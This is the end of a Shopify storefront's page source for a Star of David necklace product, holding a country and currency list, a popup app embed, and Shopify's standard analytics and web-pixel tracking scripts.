            {
              iso_code: 'BG',
              name: 'Bulgaria',
              currency_code: 'BGN'
            },
          
            {
              iso_code: 'CA',
              name: 'Canada',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'CL',
              name: 'Chile',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'CO',
              name: 'Colombia',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'CR',
              name: 'Costa Rica',
              currency_code: 'CRC'
            },
          
            {
              iso_code: 'HR',
              name: 'Croatia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'CY',
              name: 'Cyprus',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'CZ',
              name: 'Czechia',
              currency_code: 'CZK'
            },
          
            {
              iso_code: 'DK',
              name: 'Denmark',
              currency_code: 'DKK'
            },
          
            {
              iso_code: 'EE',
              name: 'Estonia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'FO',
              name: 'Faroe Islands',
              currency_code: 'DKK'
            },
          
            {
              iso_code: 'FI',
              name: 'Finland',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'FR',
              name: 'France',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'GE',
              name: 'Georgia',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'DE',
              name: 'Germany',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'GI',
              name: 'Gibraltar',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'GR',
              name: 'Greece',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'GL',
              name: 'Greenland',
              currency_code: 'DKK'
            },
          
            {
              iso_code: 'GP',
              name: 'Guadeloupe',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'GG',
              name: 'Guernsey',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'HU',
              name: 'Hungary',
              currency_code: 'HUF'
            },
          
            {
              iso_code: 'IS',
              name: 'Iceland',
              currency_code: 'ISK'
            },
          
            {
              iso_code: 'IE',
              name: 'Ireland',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'IM',
              name: 'Isle of Man',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'IL',
              name: 'Israel',
              currency_code: 'ILS'
            },
          
            {
              iso_code: 'IT',
              name: 'Italy',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'JP',
              name: 'Japan',
              currency_code: 'JPY'
            },
          
            {
              iso_code: 'JE',
              name: 'Jersey',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'XK',
              name: 'Kosovo',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'LV',
              name: 'Latvia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'LI',
              name: 'Liechtenstein',
              currency_code: 'CHF'
            },
          
            {
              iso_code: 'LT',
              name: 'Lithuania',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'LU',
              name: 'Luxembourg',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'MT',
              name: 'Malta',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'YT',
              name: 'Mayotte',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'MX',
              name: 'Mexico',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'MD',
              name: 'Moldova',
              currency_code: 'MDL'
            },
          
            {
              iso_code: 'MC',
              name: 'Monaco',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'ME',
              name: 'Montenegro',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'NL',
              name: 'Netherlands',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'NZ',
              name: 'New Zealand',
              currency_code: 'NZD'
            },
          
            {
              iso_code: 'MK',
              name: 'North Macedonia',
              currency_code: 'MKD'
            },
          
            {
              iso_code: 'NO',
              name: 'Norway',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'PE',
              name: 'Peru',
              currency_code: 'PEN'
            },
          
            {
              iso_code: 'PL',
              name: 'Poland',
              currency_code: 'PLN'
            },
          
            {
              iso_code: 'PT',
              name: 'Portugal',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'RE',
              name: 'Réunion',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'RO',
              name: 'Romania',
              currency_code: 'RON'
            },
          
            {
              iso_code: 'RU',
              name: 'Russia',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'SM',
              name: 'San Marino',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'RS',
              name: 'Serbia',
              currency_code: 'RSD'
            },
          
            {
              iso_code: 'SG',
              name: 'Singapore',
              currency_code: 'SGD'
            },
          
            {
              iso_code: 'SK',
              name: 'Slovakia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'SI',
              name: 'Slovenia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'ES',
              name: 'Spain',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'SJ',
              name: 'Svalbard &amp; Jan Mayen',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'SE',
              name: 'Sweden',
              currency_code: 'SEK'
            },
          
            {
              iso_code: 'CH',
              name: 'Switzerland',
              currency_code: 'CHF'
            },
          
            {
              iso_code: 'TT',
              name: 'Trinidad &amp; Tobago',
              currency_code: 'TTD'
            },
          
            {
              iso_code: 'TR',
              name: 'Türkiye',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'TC',
              name: 'Turks &amp; Caicos Islands',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'UM',
              name: 'U.S. Outlying Islands',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'UA',
              name: 'Ukraine',
              currency_code: 'UAH'
            },
          
            {
              iso_code: 'GB',
              name: 'United Kingdom',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'US',
              name: 'United States',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'UY',
              name: 'Uruguay',
              currency_code: 'UYU'
            },
          
            {
              iso_code: 'VA',
              name: 'Vatican City',
              currency_code: 'EUR'
            }
          
        ]
    };
  
</script>
<!-- END app snippet -->





<!-- END app block --><!-- BEGIN app block: shopify://apps/optimonk-popup-cro-a-b-test/blocks/app-embed/0b488be1-fc0a-4fe6-8793-f2bef383dba8 -->
<script async src="https://onsite.optimonk.com/script.js?account=232626&origin=shopify-app-embed-block"></script>




<!-- END app block --><script src="https://cdn.shopify.com/extensions/019b54c3-e4da-713c-b8fc-a6f94943966a/shopify-app-vue-template-45/assets/app.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b749e-6e25-7d9e-99e4-a10d5fe15aeb/judgeme-extensions-280/assets/loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 1221165123,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 1221165123,storefrontBaseUrl: "https://www.alefbet.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86","a0d5f9d2"],webPixelsConfigList: [{"id":"1405878521","configuration":"{\"accountID\":\"QFPQ4N\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"946635001","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"859537657","configuration":"{\"debug\":\"false\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"a9a83cf44fb282052ff936f7ab101058","type":"APP","apiClientId":4539653,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_personal_data"]}},{"id":"689012985","configuration":"{\"shopId\":\"25618\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"e46595b10fdc5e1674d5c89a8c843bb3","type":"APP","apiClientId":5443297,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"676397305","configuration":"{\"accountID\":\"232626\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"e9702cc0fbdd9453d46c7ca8e2f5a5f4","type":"APP","apiClientId":956606,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"444989689","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-VCXZXS12C9\\\",\\\"AW-961299808\\\",\\\"GT-5RFLM2G\\\"],\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-VCXZXS12C9\\\",\\\"AW-961299808\\\/-Zm0CLqH-vMBEOCKscoD\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-VCXZXS12C9\\\",\\\"AW-961299808\\\/3D26CL2H-vMBEOCKscoD\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-VCXZXS12C9\\\",\\\"AW-961299808\\\/67otCPiG-vMBEOCKscoD\\\",\\\"MC-3QJZ2L80J9\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-VCXZXS12C9\\\",\\\"AW-961299808\\\/nlo0CPWG-vMBEOCKscoD\\\",\\\"MC-3QJZ2L80J9\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-VCXZXS12C9\\\",\\\"AW-961299808\\\/dN5sCPKG-vMBEOCKscoD\\\",\\\"MC-3QJZ2L80J9\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-VCXZXS12C9\\\",\\\"AW-961299808\\\/aYx_CMCH-vMBEOCKscoD\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-VCXZXS12C9\\\",\\\"AW-961299808\\\/w5iPCPuG-vMBEOCKscoD\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"401342713","configuration":"{\"pixelCode\":\"CJAHGKJC77U9UDDAC7NG\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"221774073","configuration":"{\"pixel_id\":\"1468808903351458\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"101974265","configuration":"{\"tagID\":\"2613648716792\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"100139257","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"heatmap-revenue"},{"id":"109510905","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":[],"name":"Heatmap-pixel"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Alef Bet by Paula","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"alef-bet-jewelry-by-paula.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/www.alefbet.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":69.0,"currencyCode":"USD"},"product":{"title":"Lineal Star of David Necklace | Modern Judaica","vendor":"Alef Bet by Paula","id":"1315707682883","untranslatedTitle":"Lineal Star of David Necklace | Modern Judaica","url":"\/products\/lineal-star-of-david-necklace","type":"Necklace"},"id":"46787979706617","image":{"src":"\/\/www.alefbet.com\/cdn\/shop\/files\/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula.jpg?v=1766434972"},"sku":"fs1105-18\"","title":"18\"","untranslatedTitle":"18\""},{"price":{"amount":75.0,"currencyCode":"USD"},"product":{"title":"Lineal Star of David Necklace | Modern Judaica","vendor":"Alef Bet by Paula","id":"1315707682883","untranslatedTitle":"Lineal Star of David Necklace | Modern Judaica","url":"\/products\/lineal-star-of-david-necklace","type":"Necklace"},"id":"46787979739385","image":{"src":"\/\/www.alefbet.com\/cdn\/shop\/files\/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula.jpg?v=1766434972"},"sku":"fs1105-20\"","title":"20\"","untranslatedTitle":"20\""},{"price":{"amount":94.0,"currencyCode":"USD"},"product":{"title":"Lineal Star of David Necklace | Modern Judaica","vendor":"Alef Bet by Paula","id":"1315707682883","untranslatedTitle":"Lineal Star of David Necklace | Modern Judaica","url":"\/products\/lineal-star-of-david-necklace","type":"Necklace"},"id":"46787979772153","image":{"src":"\/\/www.alefbet.com\/cdn\/shop\/files\/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula.jpg?v=1766434972"},"sku":"fs1105-24\"","title":"24\"","untranslatedTitle":"24\""}],"purchasingCompany":null},},"https://www.alefbet.com/cdn","da62cc92w68dfea28pcf9825a4m392e00d0",{"modern":"","legacy":""},{"shopId":"1221165123","storefrontBaseUrl":"https:\/\/www.alefbet.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\", \"a0d5f9d2\"]","isMerchantRequest":"false","hashVersion":"da62cc92w68dfea28pcf9825a4m392e00d0","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":69.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Lineal Star of David Necklace | Modern Judaica\",\"vendor\":\"Alef Bet by Paula\",\"id\":\"1315707682883\",\"untranslatedTitle\":\"Lineal Star of David Necklace | Modern Judaica\",\"url\":\"\/products\/lineal-star-of-david-necklace\",\"type\":\"Necklace\"},\"id\":\"46787979706617\",\"image\":{\"src\":\"\/\/www.alefbet.com\/cdn\/shop\/files\/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula.jpg?v=1766434972\"},\"sku\":\"fs1105-18\\\"\",\"title\":\"18\\\"\",\"untranslatedTitle\":\"18\\\"\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":1315707682883,"gid":"gid:\/\/shopify\/Product\/1315707682883","vendor":"Alef Bet by Paula","type":"Necklace","handle":"lineal-star-of-david-necklace","variants":[{"id":46787979706617,"price":6900,"name":"Lineal Star of David Necklace | Modern Judaica - 18\"","public_title":"18\"","sku":"fs1105-18\""},{"id":46787979739385,"price":7500,"name":"Lineal Star of David Necklace | Modern Judaica - 20\"","public_title":"20\"","sku":"fs1105-20\""},{"id":46787979772153,"price":9400,"name":"Lineal Star of David Necklace | Modern Judaica - 24\"","public_title":"24\"","sku":"fs1105-24\""}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":1315707682883,"requestId":"ce74e48c-f62b-42c1-95b4-1b2dd70abe36-1767348659"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 1221165123,
      theme_id: 148497924345,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.alefbet.com/cdn/s/trekkie.storefront.8f32c7f0b513e73f3235c26245676203e1209161.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.alefbet.com/cdn/s/trekkie.storefront.8f32c7f0b513e73f3235c26245676203e1209161.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.alefbet.com/cdn/s/trekkie.storefront.8f32c7f0b513e73f3235c26245676203e1209161.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":1221165123,"isMerchantRequest":null,"themeId":148497924345,"themeCityHash":"1195405810379434808","contentLanguage":"en","currency":"USD","eventMetadataId":"2074da7d-0733-4c37-80b5-30067f28d6fa"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":1315707682883,"requestId":"ce74e48c-f62b-42c1-95b4-1b2dd70abe36-1767348659","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":46787979706617,"productId":1315707682883,"productGid":"gid:\/\/shopify\/Product\/1315707682883","name":"Lineal Star of David Necklace | Modern Judaica - 18\"","price":"69.00","sku":"fs1105-18\"","brand":"Alef Bet by Paula","variant":"18\"","category":"Necklace","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
